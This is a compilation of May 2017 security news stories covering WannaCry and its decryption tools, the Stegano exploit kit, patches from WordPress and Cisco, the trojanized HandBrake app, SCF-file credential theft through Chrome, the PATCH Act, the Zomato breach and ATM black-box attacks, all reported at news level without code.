The WannaCry ransomware, also known as Wanna Decryptor, WanaCrypt0r, WannaCrypt, Wana Decrypt0r and WCry, leverages a couple of exploits allegedly developed by the NSA and leaked recently by a hacker group called Shadow Brokers. The threat has hit hundreds of thousands of systems worldwide, including ones housed by banks, hospitals, ISPs, government agencies, transportation companies and manufacturing plants.
Britain’s National Health Service (NHS) was among the worst hit by the malicious campaign, and the incident clearly showed the risk posed by WannaCry to healthcare organizations. However, initial reports suggested that the malware had mainly affected management systems.
The U.S.-based Health Information Trust Alliance (HITRUST) later reported seeing evidence of Bayer (Medrad), Siemens and other medical devices getting infected with WannaCry. Bayer confirmed for Forbes that two of its customers in the United States had informed it about ransomware infections.
Since many medical devices run on Windows and they are connected to the local network, they can easily get infected with WannaCry.
ICS-CERT has provided a list of vendors that have released security advisories to warn customers of the risks and provide them with recommendations on how to prevent attacks.
The list includes Rockwell Automation, BD (Becton, Dickinson and Company), Schneider Electric, ABB, Siemens, General Electric, Philips, Smiths Medical, Johnson & Johnson, and Medtronic. Some of these vendors have also issued warnings about the threat posed to their industrial products.
Related: Industry Reactions to WannaCry Ransomware Attacks
BD has published a list of tens of potentially vulnerable devices and provided recommendations for securing Windows-based systems. Siemens has released separate advisories for each affected Healthineers product, including magnetic resonance, laboratory diagnostics, tomography, radiography, X-ray, mammography, molecular diagnostics, and molecular imaging devices.
Siemens says it’s working on updates that will patch Server Message Block (SMB) vulnerabilities in affected products, and shared some countermeasures until fixes become available. WannaCry exploits one particular SMB vulnerability patched by Microsoft in March, but the fix for this flaw also addresses several other SMB weaknesses.
Other medical device vendors have not listed affected products, but warned customers that all Windows-based systems are at risk. Some highlighted that they had not been aware of any incidents involving their products.
“The WannaCry medical device infections show that data isn’t the only digital asset being targeted. They further demonstrate that if these devices can be impacted, so too can mission-critical infrastructures, industrial IoT devices and control systems. When one of these targets falls prey to ransomware, the outcome could be catastrophic — measured in terms of human injury and lives as opposed to just a few bitcoins,” said Dean Weber, CTO of industrial IoT security provider Mocana.
“IT, OT and security professionals in hospitals and other mission critical environments should act immediately to patch systems, especially those running Windows. They should also consider taking proactive steps that could include adding multi-factor authentication, stronger encryption and embedding security directly into devices to establish more effective trust,” Weber concluded.
Stegano Exploit Kit Adopts the Diffie-Hellman Algorithm
19.5.2017 securityweek Exploit
After receiving multiple updates, the Stegano exploit kit (EK) recently adopted the Diffie-Hellman algorithm to hinder analysis, Trend Micro security researchers warn.
Also known as Astrum, Stegano was previously associated with a massive AdGholas malvertising campaign that delivered Trojans such as Gozi and RAMNIT. The EK was also seen being used in the Seamless malvertising campaign, which normally employs RIG instead.
In late March, Proofpoint security researcher Kafeine discovered the EK abusing CVE-2017-0022, an information disclosure vulnerability in Windows that was patched on March 14. The exploit was used to look for antivirus apps on the system to evade detection and analysis.
In April, the threat received an update that prevented security researchers from replaying the malicious network traffic. The feature abuses the Diffie-Hellman algorithm, which is widely used for encrypting and securing network protocols.
“Implementing the Diffie-Hellman key exchange prevents malware analysts and security researchers from getting a hold of the secret key Astrum uses to encrypt and decrypt their payloads. Consequently, obtaining the original payload by solely capturing its network traffic can be very difficult,” Trend Micro notes.
In addition to the CVE-2017-0022 flaw, Astrum/Stegano is using exploits for a series of vulnerabilities in Adobe Flash, including CVE-2015-8651 (a code execution vulnerability patched December 28, 2015), CVE-2016-1019 (a remote code execution flaw patched April 7, 2016), and CVE-2016-4117 (an out-of-bound read bug in Flash patched May 10, 2016).
At the moment, the EK isn’t distributing established malware, and the threat is maintaining very low traffic, which Trend Micro believes can be seen as dry runs for their future attacks.
“It wouldn’t be a surprise if [Astrum/Stegano’s] operators turn it into an exclusive tool of the trade—like Magnitude and Neutrino did—or go beyond leveraging security flaws in Adobe Flash. Emulating capabilities from its predecessors such as fileless infections that can fingerprint its targets and deliver encrypted payloads shouldn’t be far off,” the researchers note.
WordPress 4.7.5 release addresses six security vulnerabilities
19.5.2017 securityaffairs Vulnerebility
The new WordPress 4.7.5 release fixes six security vulnerabilities affecting version 4.7.4 and earlier, including XSS, CSRF, SSRF flaws.
The WordPress 4.7.5 release patches six vulnerabilities affecting version 4.7.4 and earlier. The latest version addresses cross-site scripting (XSS), cross-site request forgery (CSRF), and server-side request forgery (SSRF) flaws.
Below the list of the security issues fixed with the last update:
Insufficient redirect validation in the HTTP class. Reported by Ronni Skansing.
Improper handling of post meta data values in the XML-RPC API. Reported by Sam Thomas.
Lack of capability checks for post meta data in the XML-RPC API. Reported by Ben Bidner of the WordPress Security Team.
A Cross Site Request Forgery (CSRF) vulnerability was discovered in the filesystem credentials dialog. Reported by Yorick Koster.
A cross-site scripting (XSS) vulnerability was discovered when attempting to upload very large files. Reported by Ronni Skansing.
A cross-site scripting (XSS) vulnerability was discovered related to the Customizer. Reported by Weston Ruter of the WordPress Security Team.
Let’s go into the details of the flaw fixed by the in the details of the flaw fixed by the WordPress 4.7.5 release:
The CSRF flaw patched was reported by the Securify researcher Yorick Koster in the summer of 2016 during the WordPress hacking competition.
It affects the WordPress version 4.5.3 up till and including version 4.7.4.
“The FTP/SSH form functionality of WordPress was found to be vulnerable to Cross-Site Request Forgery.” ” states the advisory published by the company. “This vulnerability can be used to overwrite the FTP or SSH connection settings of the affected WordPress site. An attacker can use this issue to trick an Administrator into logging into the attacker’s FTP or SSH server, disclosing his/her login credentials to the attacker. In order to exploit this vulnerability, the attacker has to lure/force a logged on WordPress Administrator into opening a malicious website.”
The SSRF vulnerability, tracked as CVE-2017-9066, was discovered by the researcher Ronni Skansing, who plans to release a PoC code soon.
12h
Ryan St. Germain @r_stgermain
@skansing Any POC availability?
Follow
Ronni Skansing @skansing
@r_stgermain It will be available at https://hackerone.com/reports/187520 when the report has been fully processed by wp staff, I can request disclosure on the report
2:53 AM - 19 May 2017
Retweets likes
Twitter Ads info & Privacy
Skansing was reported another vulnerability in WordPress, XSS flaw related to uploading very large files.
This isn’t the unique XSS vulnerability fixed, another cross-site-scripting has been reported by Weston Ruter of the WordPress security team in the Customizer feature.
The WordPress 4.7.5 release also patches different vulnerabilities in the same API, such as the Lack of capability checks for post meta data in the XML-RPC API.
WordPress also announced the launch of a public bug bounty program that aims to involve hacking community on the WordPress CMS, BuddyPress, bbPress and GlotPress.
The program will also cover the WordPress.org, WordCamp.org, BuddyPress.org, WordPress.tv, bbPress.org and Jobs.WordPress.net websites.
Code Stolen After Developer Installed Trojanized App
19.5.2017 Securityweek Virus
In a perfect example of how a breach could have an unexpected impact, application builder Panic on Wednesday announced that it experienced source code theft after a developer unknowingly installed a Trojanized application in early May.
The specific app was HandBrake, a video converting tool that experienced a breach in early May, when one of its download mirror servers was compromised and configured to distribute a remote administration Trojan (RAT) for Mac computers.
After discovering the incident, HandBrake posted a security alert on its website, informing users that those who downloaded the application between May 2 and May 6 might have been infected. Only the download mirror at download.handbrake.fr had been compromised, but all users were advised to verify their installation.
One of those who downloaded the Trojanized HandBrake variant was Steven Frank, the founder of Panic, a company that creates software for Macs, iPhones, and iPads. Because of that, attackers gained access to source code repositories and cloned them.
This resulted in attackers gaining access to some of the company’s source code repos. After investigating the incident, Panic discovered that the method the attackers used to clone the source code prevented them from stealing all of the repositories.
The developers also received an email from the attackers, who informed them they would release the source code online if a large Bitcoin ransom wasn’t paid. The company, however, decided against paying, as this wouldn’t guarantee the attackers would keep their end of the bargain.
“This hack hasn’t slowed us down. That source is already missing a ton of fixes and improvements we committed over the last week alone, and six months from now it will be missing major critical new features. In short: it’s old and getting older,” Frank says.
Immediately after discovering the hack, Panic contacted Apple and the FBI, and the former has even helped them roll their Developer ID and invalidate the old one, although it wasn’t believed to have been compromised.
Furthermore, the company also notes that they have no indication of customer information being accessed in the hack, nor indication that Panic Sync (a “secure service to keep your Panic data in sync across all your apps and devices”) data was accessed. The company’s web server wasn’t compromised either, it seems.
“As soon as I discovered the infection on my Mac, I disabled it, took the Mac out of commission, and we began the incredibly lengthy process of changing all of my passwords, rotating the relevant secret keys throughout our infrastructure, and so on, to re-lock our doors and hopefully prevent anything else from being stolen,” Frank explains.
This incident shows that repackaged versions of legitimate apps can fly under the radar and cause significant damage, especially if the user doesn’t pay attention to the permissions requested during the installation process.
“So, I managed to download within the three day window during which the infection was unknown, managed to hit the one download mirror that was compromised, managed to run it and breeze right through an in-retrospect-sketchy authentication dialog, without stopping to wonder why HandBrake would need admin privileges, or why it would suddenly need them when it hadn’t before. I also likely bypassed the Gatekeeper warning without even thinking about it, because I run a handful of apps that are still not signed by their developers. And that was that, my Mac was completely, entirely compromised in 3 seconds or less,” Frank notes.
Microsoft Withheld Update That Could Have Slowed WannaCry: Report
19.5.2017 Securityweek Ransomware
American software giant Microsoft held back from distributing a free security update that could have protected computers from the WannaCry global cyber attack, the Financial Times reported Thursday.
In mid-march, Microsoft distributed a security update after it detected the security flaw in its XP operating system that enabled the so-called WannaCry ransomware to infiltrate and freeze computers last week.
But the software giant only sent the free security update -- or patch -- to users of the most recent version of the Windows 10 operating system, the report said.
Users of older software, such as Windows XP, had to pay hefty fees for technical support, it added.
"The high price highlights the quandary the world's biggest software company faces as it tries to force customers to move to newer and more secure software," it said.
A Microsoft spokesperson based in the United States told AFP: "Microsoft offers custom support agreements as a stopgap measure" for companies that choose not to upgrade their systems.
"To be clear, Microsoft would prefer that companies upgrade and realise the full benefits of the latest version rather than choose custom support."
According to the FT, the cost of updating older Windows versions "went from $200 per device in 2014, when regular support for XP ended, to $400 the following year," while some clients were asked to pay heftier fees.
The newspaper argued the high costs led Britain's National Health Service -- one of the first victims of the WannaCry attack -- to not proceed with updates.
Microsoft ended up distributing the free patch for the older versions on Friday -- the day the ransomware was detected.
Although the announcement was "too late to contain the WannaCry outbreak," the report said.
Microsoft did not confirm to AFP when it made the patch free.
A hacking group called Shadow Brokers released the malware in April claiming to have discovered the flaw from the NSA, according to Kaspersky Lab, a Russian cybersecurity provider. jc-at/har MICROSOFT
Wanadecrypt allows to recover files from Windows XP PCs infected by WannaCry without paying ransom
19.5.2017 Securityweek Ransomware
A security researcher developed a tool called wanadecrypt to restore encrypted files from Windows XP PCs infected by the WannaCry ransomware.
The WannaCry ransomware made the headlines with the massive attack that hit systems worldwide during the weekend.
The malicious code infected more than 200,000 computers across 150 countries in a matter of hours, it leverages the Windows SMB exploit Eternal Blue to compromise unpatched OS or computers running unsupported versions of Windows OS.
Microsoft took the unprecedented decision to issue security patches for Windows 2003 server and XP in order to protect its customers.
Now there is a good news for the owners of some computers running Windows XP that was infected by the WannaCry ransomware, they may be able to decrypt their data without paying the ransom ($300 to $600).

The Quarkslab researcher, Adrien Guinet, has published a software, called Wanadecrypt, he used to recover the decryption key required to restore the files on an infected XP computer. The expert successfully tested the Wanadecrypt software on a small number of infected XP computers, but it is not clear if the technique works on every PC.
Experts downplayed the discovery because Windows XP computers weren’t affected by the massive WannaCry attack. Still, but the Guinet’s method could be helpful to XP users hit in other attacks.

Adrien Guinet @adriengnt
I got to finish the full decryption process, but I confirm that, in this case, the private key can recovered on an XP system #wannacry!!
1:34 PM - 18 May 2017
1,026 1,026 Retweets 1,281 1,281 likes
Twitter Ads info & Privacy
“This software has only been tested and known to work under Windows XP,” he wrote in a readme note issued with the software. “In order to work, your computer must not have been rebooted after being infected. Please also note that you need some luck for this to work (see below), and so it might not work in every case!”
Another popular expert, Matt Suiche, reported he was not able to use the WannaKey tool.
16h
Matthieu Suiche ✔ @msuiche
@adriengnt @gentilkiwi Do you support the same format yet Adrien ? Trying now.
Follow
Matthieu Suiche ✔ @msuiche
@adriengnt @gentilkiwi Missing something ? pic.twitter.com/9Fe12WzmrQ
7:08 PM - 18 May 2017
Retweets likes
Twitter Ads info & Privacy
The WannaCry ransomware uses the Microsoft Cryptographic Application Program Interface included with Windows to implements most of its encryption features.
Once created the key, the interface erases the key on most versions of Windows, but experts discovered that a limitation on Windows XP OS can prevent this operation.
This implies that the prime numbers used in the WannaCry Key generation may remain in the memory of the machine until it is powered down allowing Wanadecrypt to extract it from the infected XP.
“If you are lucky (that is the associated memory hasn’t been reallocated and erased), these prime numbers might still be in memory,” Guinet wrote.
Anyone who has been infected by WannaCry should avoid restarting their XP computers to try to decrypt the files, the researcher is now working to extend the results of his discovery to other OSs.
WannaCry Ransomware Decryption Tool Released; Unlock Files Without Paying Ransom
19.5.2017 Securityaffairs Ransomware
If your PC has been infected by WannaCry – the ransomware that wreaked havoc across the world last Friday – you might be lucky to get your locked files back without paying the ransom of $300 to the cyber criminals.
Adrien Guinet, a French security researcher from Quarkslab, has discovered a way to retrieve the secret encryption keys used by the WannaCry ransomware for free, which works on Windows XP, Windows 7, Windows Vista, Windows Server 2003 and 2008 operating systems.
WannaCry Ransomware Decryption Keys
The WannaCry's encryption scheme works by generating a pair of keys on the victim's computer that rely on prime numbers, a "public" key and a "private" key for encrypting and decrypting the system’s files respectively.
To prevent the victim from accessing the private key and decrypting locked files himself, WannaCry erases the key from the system, leaving no choice for the victims to retrieve the decryption key except paying the ransom to the attacker.
But here's the kicker: WannaCry "does not erase the prime numbers from memory before freeing the associated memory," says Guinet.
Based on this finding, Guinet released a WannaCry ransomware decryption tool, named WannaKey, that basically tries to retrieve the two prime numbers, used in the formula to generate encryption keys from memory.
However, this method comes with some limitations and will work only if:
The affected computer has not been rebooted after being infected.
The associated memory has not been allocated and erased by some other process.
"In order to work, your computer must not have been rebooted after being infected. Please also note that you need some luck for this to work (see below), and so it might not work in every case!," Guinet says.
While WannaKey only pulls prime numbers from the memory of the affected computer, the tool can only be used by those who can use those prime numbers to generate the decryption key manually to decrypt their WannaCry-infected PC’s files.
WanaKiwi: WannaCry Ransomware Decryption Tool
Good news is that another security researcher, Benjamin Delpy, developed an easy-to-use tool called "WanaKiwi," based on Guinet's finding, which simplifies the whole process of the WannaCry-infected file decryption.
All victims have to do is download WanaKiwi tool from Github and run it on their affected Windows computer using the command line (cmd).
WanaKiwi works on Windows XP, Windows 7, Windows Vista, Windows Server 2003 and 2008, confirmed Matt Suiche from security firm Comae Technologies, who has also provided some demonstrations showing how to use WanaKiwi to decrypt your files.
Although the tool won't work for every user due to its dependencies, still it gives some hope to WannaCry's victims of getting their locked files back for free even from Windows XP, the aging, largely unsupported version of Microsoft's operating system.
Cisco Fixes Severe Flaws in Prime Collaboration Product
19.5.2017 securityweek Vulnerebility
Cisco has released updates for its Prime Collaboration Provisioning software to address critical and high severity vulnerabilities that can be exploited remotely without authentication.
The flaws were reported to Cisco by Andrea Micalizzi (aka rgod) through Trend Micro’s Zero Day Initiative (ZDI). Micalizzi, one of ZDI’s top contributors, was credited on Wednesday by the networking giant for finding a total of five vulnerabilities in its Prime Collaboration Provisioning product, which provides a web-based interface for managing Cisco communication services.
The most serious of the flaws, rated critical and tracked as CVE-2017-6622, allows a remote, unauthenticated attacker to bypass authentication and execute arbitrary commands with root privileges.
“The vulnerability is due to missing security constraints in certain HTTP request methods, which could allow access to files via the web interface. An attacker could exploit this vulnerability by sending a crafted HTTP request to the targeted application,” Cisco said in its advisory.
Micalizzi also discovered a high severity information disclosure vulnerability (CVE-2017-6621) in the Prime Collaboration Provisioning software. The weakness can be exploited by a remote attacker, via specially crafted HTTP requests, to obtain information that can be useful in the reconnaissance phase of an attack.
Users have been advised to update the software to versions 11.6 and 12.1 or later to address these vulnerabilities.
Cisco has also published advisories describing medium severity directory traversal vulnerabilities found by the researcher in the Prime Collaboration Provisioning software. These bugs can be leveraged to view and delete files from the system, but they are considered less severe as they can only be exploited by an authenticated attacker.
Cisco said there was no evidence that any of these flaws had been exploited in the wild.
Cisco published nearly two dozen advisories on Wednesday, but most of them cover medium severity issues. There are only two other advisories describing high severity flaws, including a directory traversal that allows a remote attacker to read files from the Cisco TelePresence IX5000 Series filesystem.
A privilege escalation vulnerability in the Cisco Policy Suite (CPS) software has also been rated high severity, but it can only be exploited by an authenticated, local attacker.
Researchers Disclose Unpatched WD TV Media Player Flaws
19.5.2017 securityweek Vulnerebility
Researchers have disclosed several potentially serious vulnerabilities affecting the WD TV Media Player from Western Digital. The vendor has been aware of the flaws since January, but patches have yet to be released.
In March, researchers from Securify, SEC Consult and Exploitee.rs disclosed multiple vulnerabilities identified in WD’s My Cloud storage devices. However, the My Cloud devices were not the only WD products analyzed by SEC Consult.
The company published an advisory on Thursday describing a total of eight security holes affecting the WD TV Media Player, a device that allows users to access media content from a computer, USB drive, network storage device or the Internet directly on their TV.WD TV Media Player vulnerabilities
“By combining the vulnerabilities documented in this advisory an attacker can fully compromise a network which has the WDTV Media Player appliance installed by using it as a jump-host to aid in further attacks,” SEC Consult warned in its advisory.
One flaw discovered by experts is an arbitrary file upload issue that can be exploited to upload files to the web server without authentication. They also found a local file inclusion vulnerability that can be leveraged to execute the previously uploaded file. This can lead to remote code execution if the attacker uploads a malicious PHP script.
Researchers also determined that all devices are shipped with the same private key in the firmware, the web server is unnecessarily running with root privileges, the login page (which requires only a password) is not protected against brute-force attacks, and the full path of the web directory is exposed. The product is also affected by a SQL injection flaw which, in the worst case scenario, can be exploited to create a backdoor on the web server.
Some of the vulnerabilities can be exploited directly from the Internet if the device’s interface is configured for Web access. However, since cross-site request forgery (CSRF) protection is missing, an attacker can also exploit the flaws remotely by getting the targeted user to click on a malicious link.
SEC Consult found these flaws in version 1.03.07 of the firmware, but believes earlier versions are likely affected as well. The weaknesses were reported to the vendor in mid-January at the same time as the issues affecting My Cloud storage devices, but they remain unpatched. The security firm said the last firmware update for the WD TV Media Player was released in April 2016.
SEC Consult has made public some technical details, but the company will not release any proof-of-concept (PoC) code until patches become available.
SecurityWeek has reached out to WD for comment, but the company had not responded by time of publication.
Google Chrome Bug Leads to Windows Credential Theft
19.5.2017 securityweek Vulnerebility
An issue with the manner in which Google Chrome and Windows handle specific file types can lead to credential theft even on up-to-date systems, a DefenseCode researcher has discovered.
While previous research on the leak of authentication credentials using Windows’ Server Message Block (SMB) file sharing protocol focused only on attacks involving Internet Explorer and Edge, DefenseCode’s Bosko Stankovic discovered that even the most popular browser out there can be used as an attack vector.
In a paper titled Stealing Windows Credentials Using Google Chrome (PDF), Stankovic explains that the attack abuses Chrome’s default configuration, where the browser automatically downloads files that it deems safe. What’s more, it doesn’t even prompt the user for a download location, but uses the present one instead.
What this means is that the browser could download malicious files that it deems safe and save them to disk without user’s knowledge. While most files would require some sort of user interaction to perform malicious operations on the systems, there are file types that don’t and an attacker could exploit these to compromise even systems with the latest patches installed.
One of these file types, the security researcher says, is Windows Explorer Shell Command File or SCF (.scf). Although not well-known, this file type goes back as far as Windows 98, and was primarily used as a Show Desktop shortcut in Windows 98/ME/NT/2000/XP.
“It is essentially a text file with sections that determine a command to be run (limited to running Explorer and toggling Desktop) and an icon file location,” the researcher explains.
The same as with shortcut LNK files, the icon location is automatically resolved when the SCF file is shown in Explorer, and attackers are known to have abused this feature by setting an icon location to a remote SMB server in order to abuse the Windows automatic authentication feature when accessing services like remote file shares.
Ever since Stuxnet, Chrome sanitizes LNK files by forcing a .download extension, but doesn’t do the same when SCF files are involved. Because of that, SCF files can be used to trick Windows into an authentication attempt to a remote SMB server. Only two lines of code are needed to conduct such an attack.
“Once downloaded, the request is triggered the very moment the download directory is opened in Windows File Explorer to view the file, delete it or work with other files (which is pretty much inevitable). There is no need to click or open the downloaded file – Windows File Explorer will automatically try to retrieve the ‘icon’,” Stankovic notes.
The remote SMB server can be set to capture the victim's username and NTLMv2 password hash for offline cracking, or can relay the connection to an external service that accepts the same kind of authentication in an attempt to impersonate the victim without ever knowing the password.
“It is worth mentioning that SCF files will appear extensionless in Windows Explorer regardless of file and folder settings. Therefore, file named picture.jpg.scf will appear in Windows Explorer as picture.jpg. This adds to inconspicuous nature of attacks using SCF files,” the researcher explains.
To successfully exploit this attack vector, an actor would simply need to entice users into accessing a website (the attack works even on fully updated Google Chrome and Windows).
The impact of password theft could be dire on enterprise environments (especially if the attack victim is a privileged user) or for Active Directory domains (corporate, government and other networks), where the password theft could lead to escalating internal network breaches.
On Windows 8/10 machines using a Microsoft Account (MSA) instead of a local account, the attack would result in the compromise of all Microsoft services that are integrated with the MSA Single sign-on (SSO). Password reuse could lead to the compromise of accounts unrelated to MSA as well.
“In order to disable automatic downloads in Google Chrome, the following changes should be made: Settings -> Show advanced settings -> check the Ask where to save each file before downloading option. Manually approving each download attempt significantly decreases the risk of NTLMv2 credential theft attacks using SCF files,” the researcher says.
PATCH Act: A New Bill Designed to Prevent Occurrences Like WannaCrypt
19.5.2017 securityweek Ransomware
Following the worldwide WannaCrypt ransomware attack that leveraged the EternalBlue exploit developed by and stolen from the NSA, Microsoft's chief legal officer called for governments to stop stockpiling 0-day exploits. His arguments are morally appealing but politically difficult.
Now, however, he has partial support from a bi-partisan group of lawmakers: Senators Brian Schatz (D-Hawaii), Ron Johnson (R-Wis.), and Cory Gardner (R-Colo.) and U.S. Representatives Ted Lieu (D-Calif.) and Blake Farenthold (R-Texas). Schatz announced yesterday that they had introduced the 'Protecting Our Ability to Counter Hacking Act of 2017' -- the PATCH Act.
Its purpose is to establish a Vulnerability Equities Review Board with permanent members including the Secretary of Homeland Security, the Director of the FBI, the Director of National Intelligence, the Director of the CIA, the Director of the NSA, and the Secretary of Commerce -- or in each case the designee thereof.
Its effect, however, will be to seek a compromise between the moral requirement for the government to disclose vulnerabilities (Microsoft's Digital Geneva Convention), and the government's political expediency in stockpiling vulnerabilities for national security and deterrence purposes.
In a statement issued yesterday, Schatz wrote, "Striking the balance between U.S. national security and general cybersecurity is critical, but it's not easy. This bill strikes that balance. Codifying a framework for the relevant agencies to review and disclose vulnerabilities will improve cybersecurity and transparency to the benefit of the public while also ensuring that the federal government has the tools it needs to protect national security."
The bill does not go so far as to mandate the disclosure of all government 0-day exploits to relevant vendors for patching, but instead requires the Vulnerability Equities Review Board to develop a consistent and transparent process for decision-making. It will create new oversight mechanisms to improve transparency and accountability, while enhancing public trust in the process.
It further requires that "The head of each Federal agency shall, upon obtaining information about a vulnerability that is not publicly known, subject such information to the process established."
In this way, the Vulnerability Equities Review Board not only has oversight of all 0-day vulnerabilities held by the government agencies, it also maintains the controls "relating to whether, when, how, to whom, and to what degree information about a vulnerability that is not publicly known should be shared or released by the Federal Government to a non-Federal entity." That is, whether the public interest requires the vendor be able to patch the vulnerability.
The proposal is already receiving wide approval. Frederick Humphries, Microsoft's VP of US government affairs, tweeted, "We agree with the goals of the PATCH Act and look forward to working w-Sens @RonJohnsonWI @SenCoryGardner @brianschatz, Reps @farenthold @tedlieu to help prevent cyberattacks."
Thomas Gann, chief public policy officer at McAfee, commented: "All governments have to balance national security interests with economic interests. In some cases, governments have an interest in using certain vulnerabilities for intelligence gathering purposes to protect their national interests in ways that make it impossible to disclose. That said, we support the effort by Senators Schatz and Johnson to establish an equitable vulnerabilities review process. This will help facilitate the disclosure of previously unknown vulnerabilities. An improved process will help balance security and economic interests while also enhancing trust and transparency."
Megan Stifel, cybersecurity policy director at Public Knowledge, said, "We thank these legislators for leading this effort to foster greater transparency and accountability on the cybersecurity policy challenge of software and hardware vulnerabilities. We welcome this bill and similar efforts to enhance trust in the internet and internet-enabled devices."
Hackers Steal 17 Million Users' Data From Indian Restaurant App Zomato
19.5.2017 securityweek Incindent
India's largest restaurant and food delivery app Zomato announced Thursday that the data of 17 million users had been stolen from its database, including names, email addresses and protected passwords.
The startup said the "hashed" passwords could not be decrypted but recommended users change their login details if they use the same password for other services.
Zomato's chief technology officer Gunjan Patidar said customers' financial information was stored separately from the stolen data and was not compromised by the hack.
"No payment information or credit card data has been stolen/leaked," he said in a statement on Zomato's website, adding they were scanning all possible breaches in their system.
"Your credit card information on Zomato is fully secure, so there's nothing to worry about there."
Those affected had been logged out of the website and app and had their passwords changed "as a precaution", he added.
A report on an online hacker news website carried in local media said the trove of personal data was being auctioned on the dark web for roughly $1,000 by a hacker using an alias.
The hack of the internationally popular e-commerce startup comes on the heels of the "WannaCry" cyberattack, the world's biggest ransomware attack to date.
The culprits demanded payment in virtual currency and threatened to delete files on compromised computers, which numbered in the hundreds of thousands worldwide.
Zomato, which boasts 120 million user visits a month, said it was "plugging any security gaps" and would further enhance its security measures after the database breach.
The company -- a so-called "unicorn" startup because it is valued at more than $1 billion -- was founded in 2008 and it now operates in 23 nations. np/cc/klm
Expert Earns $5,000 for Google Intranet Vulnerability
19.5.2017 securityweek Vulnerebility
A researcher has earned a $5,000 bounty from Google after finding an information disclosure vulnerability in the login page for the tech giant’s intranet system.
Austria-based researcher David Wind was looking for a vulnerable Google service that could earn him a bug bounty when he came across login.corp.google.com, the login page for Google’s intranet, which is dubbed “MOMA.”
The login page is simple, but it does load a random image from static.corp.google.com every time it’s accessed. After unsuccessful attempts to obtain something from this domain, Wind generated a 404 error page by adding a random string to the URL.
Unlike other error pages displayed by Google to users, this one contained a link named “Re-run query with SFFE debug trace,” which pointed to the same URL with the string “?deb=trace” at the end.
The debugging page included various pieces of information, including server name and internal IP, X-FrontEnd (XFE) HTTP requests, service policies, and information related to Cloud Bigtable, Google's NoSQL big data database service.
“The page did not allow any user interaction and I haven’t found anything to ‘go deeper’ into the system so I reported it right away,” Wind said on his blog.
Google awarded the researcher $5,000 for his findings, which is the maximum amount for information leaks affecting highly sensitive applications.
The vulnerability was reported to Google on January 19 and a short-term fix was implemented some days later. The company told Wind that a permanent fix was rolled out on March 16.
The $5,000 reward earned by the researcher is significant compared to what other bug bounty programs pay, but it’s small at Google’s standards, which offers more than $30,000 for remote code execution vulnerabilities.
The company has so far paid out more than $9 million since the launch of its bug bounty program in 2010, including over $3 million last year. The biggest single reward in 2016 was $100,000.
Cyberattacks Prompt Massive Security Spending Surge
19.5.2017 securityweek Cyber
The fight against cyberattacks has sparked exponential growth in global protection spending, with the cyber security market estimated at $120 billion this year, more than 30 times its size just over a decade ago.
But even that massive figure looks set to be dwarfed within a few years, experts said, after ransomware attacks crippled computers worldwide in the past week.
The "global cyber security market was worth $3.5 billion" in 2004, according to a study by Cyber security research firm CyberSecurity Ventures, but in 2017, "we expect it to be worth more than $120 billion".
In the five years ending in 2021, the firm said it expected worldwide spending on cybersecurity products and services "to eclipse $1 trillion".
"It has clearly been a rapidly increasing market for many years, particularly in the last two or three years," said Gerome Billois, a cyber security expert with consulting firm Wavestone.
Much of the growth will be spurred by massive cyber attacks like the so-called "Wannacry" ransomware that struck targets in dozens of countries, ranging from British hospitals to Russian banks.
In what experts called an unprecedented mass cyberattack using ransomware, more than 200,000 computers around the world were hacked beginning Friday using a security flaw in Microsoft's Windows XP operating system, an older version that was no longer given mainstream tech support by the US giant.
The virus spread quickly because the culprits used a digital code believed to have been developed by the US National Security Agency -- and subsequently leaked as part of a document dump, according to the Moscow-based computer security firm Kaspersky Lab.
The attack blocks computers and puts up images on victims' screens demanding payment of $300 (275 euros) in the virtual currency Bitcoin, saying: "Ooops, your files have been encrypted!"
The massive attack has been a boon for cyber security firms, driving up stock prices of some while others, like six-year-old American start-up Crowdstrike, were able to raise $100 million in one day.
- Ransomware: 'key trend' -
High-profiles attacks like WannaCry "drive the market," Ilex International president Laurent Gautier told AFP.
Ransomware attacks represent about 22 percent of all global incidents NTT Security, an information security and risk management firm, handles for clients, said Kai Grunwitz, the firm's senior vice president for central Europe.
That number jumps to 56 percent for financial firms.
"So these types of attacks are certainly one of the key trends" driving up spending on computer security systems and tools, Grunwitz said, but "buying more software or hardware products will not fix the problem -- awareness, procedures and a strategy aligned with the specific risk profile are key."
"Nevertheless, the global security market has grown in terms of revenue, and we see a very strong potential for additional growth in products but even more in consulting and managed security services over the next few years."
A still nascent industry just 12 to 13 years ago, the market gradually expanded because of the "digitisation of companies and countries" and the increasing online attacks which publicised the rising digital threat, Billois said.
"The growing wave of ransomware in 2014 created an enormous source of business for security research firms" because "companies were made aware of their vulnerabilities," said security expert Jerome Saiz.
Companies were slow to realise they needed to protect themselves since "the return on investment is impossible to determine," Saiz said, "and we cannot know which attacks we survived and how much they cost".
For large companies, putting in place an IT security strategy can cost tens of millions of dollars, he added.
Some like French telecoms firm Orange choose to bring the security in-house. The telecoms giant bought cyber security firm Lexsi last year.
To better respond to the threat from the other side, smaller security firms have banded together to create alliances, like the group of French companies who formed Hexatrust in 2014.
Either way, software security companies like US anti-virus firm Symantec are reaping the benefits. The company "doubled" its share price in one year, said chief security strategist Laurent Heslault.
But the threat from ransomware is hardly the only danger on the horizon.
The hacking of interconnected appliances and other internet-connected things, the theft of personal and financial data, and hackers engaging in online political campaigns will all drive the market in the coming years.
The biggest troubles however will not come from an attack but a "skills shortage": "a million cyber security jobs worldwide actually remain unfilled," Heslault said.
EU Authorities Fight Back Against "Black Box" ATM Attacks
19.5.2017 securityweek Attack
Europol has announced that a total of 27 related arrests have been made since the ATM black box threat first emerged in 2015. Eleven arrests have been made in France, four in Estonia, three in the Czech Republic and Norway, and two in The Netherlands, Romania and Spain.
A black box attack is a logical attack against cash dispensers. It requires gaining access to the inner workings of the machine, usually, notes Europol, "by drilling holes or melting."
Once access is achieved, the cash dispenser is disconnected from its core working, and connected instead to the hacker's own electronic device -- the so-called black box. The attacker then simply issues the necessary commands to empty the cash dispenser; an act known as 'jackpotting', which bypasses any need for a card or transaction authorization.
Since a black box attack simply empties the whole machine, rather than attempting to extract available cash from an individual account, a single successful attack can potentially steal hundreds of thousands of Euros.
According to Europol, black box attacks have increased dramatically. It quotes a recent report from the European ATM Security Team (EAST) which reports 58 such attacks in 2016 compared to just 15 in 2015. In reality, however, the majority of attacks fail. Although the attacks increased, the related losses fell by 39% from €0.74 million to €0.45 million.
